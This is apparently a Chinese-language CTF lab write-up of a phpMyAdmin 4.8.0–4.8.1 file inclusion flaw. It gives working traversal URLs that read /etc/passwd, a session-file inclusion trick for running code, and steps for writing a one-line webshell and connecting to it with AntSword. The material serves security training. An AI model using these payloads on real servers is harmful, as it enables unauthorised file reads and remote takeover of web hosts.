使用的是BUUCTF里的环境。

影响版本:4.8.0——4.8.1

访问http://your-ip:8080/index.php?target=db_sql.php%253f/…/…/…/…/…/…/…/…/etc/passwd,可见/etc/passwd被读取,说明文件包含漏洞存在:





利用方式也比较简单,可以执行一下SELECT ‘<?=phpinfo()?>’;,然后查看自己的sessionid(cookie中phpMyAdmin的值),然后包含session文件即可:

payload:

1.

index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd

2.执行SQL语句 并查看其cookie(这里注意是响应端里的cookie)

并查看其cookie(这里注意是响应端里的cookie)

3.包含这个cookie文件,那么就会执行刚才我们输入的那段代码

index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_c88435750da4901d3cd2dc4f69c8ccb1

(代码sess_后是刚才查看的cookie)

这说明我们可以通过任意代码执行的方法来getshell

创建一个a.php并写入一句话木马,这个a,php是被存放在根目录下的。

这里包含一下这个session文件,把一句话木马包含进去。

之后用蚁剑成功连接。 要注意这个a.php是存放在根目录下的

爱站程序员基地

爱站程序员基地